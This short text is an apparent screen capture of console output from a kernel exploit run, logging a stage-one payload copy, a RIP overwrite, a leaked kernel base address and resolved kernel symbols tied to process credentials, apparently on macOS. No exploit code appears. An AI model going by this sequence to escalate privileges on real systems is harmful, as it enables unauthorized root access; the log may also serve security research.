
Stage1: Copying the stage1 payload 
0x00001000 - 0x00001071 

Stage1: Setting up the RIP to 
0x00001000 

Stage1: Copying trigger data 

Stage1: Making stage1 call

Stage1: leaked kernel address 
0xffffff8021e00000 

Stage1: kernel address leaked, success! 

ResolveApi: using kernel addr 
0xffffff8021e00000 (file base = 
0xffffff8000200000) 

ResolveApi: _current_proc = 
0xffffff8022437a60  

ResolveApi: _proc_ucred = 
0xffffff80223a9af0  

ResolveApi: _posix_cred_get = 
0xffffff802237e780  

ResolveApi: _chgproccnt = 
0xffffff80223a8400  
